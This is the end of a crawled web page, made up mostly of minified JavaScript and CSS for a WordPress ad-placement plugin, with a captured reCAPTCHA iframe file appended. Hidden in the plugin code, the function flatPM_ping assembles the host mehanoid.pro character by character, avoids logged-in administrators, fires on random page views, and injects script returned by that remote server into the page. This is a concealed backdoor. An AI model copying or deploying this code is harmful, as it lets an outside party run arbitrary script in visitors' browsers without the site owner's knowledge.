.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),h=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(h.bind(r,function(){h.scrollTop()>o.how.popup.after&&(h.unbind(r),b.unbind(g),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){h.unbind(r),b.unbind(g),l()})):(v=setTimeout(function(){b.unbind(g),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",h=ff(window),p="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(h.bind(p,function(){h.scrollTop()>o.how.outgoing.after&&(h.unbind(p),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){h.unbind(p),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}if(void 0!==o.utmget){var c=!1;if(void 0!==o.utmget.utmget_enabled){if(!flat_userVars.testcook)continue;ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getAllUrlParams()[e]||flatPM_getAllUrlParams()[e]!=a)return!(c=!0)}else if(void 0===flatPM_getAllUrlParams()[e])return!(c=!0)})}if(void 0!==o.utmget.utmget_disabled&&flat_userVars.testcook&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==a)return!(c=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(c=!0)}),c)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var h=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;r<300||e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");</script>
<script>var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 225
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B2PapDM6zXtkEG2bVm7c6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768968138806');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>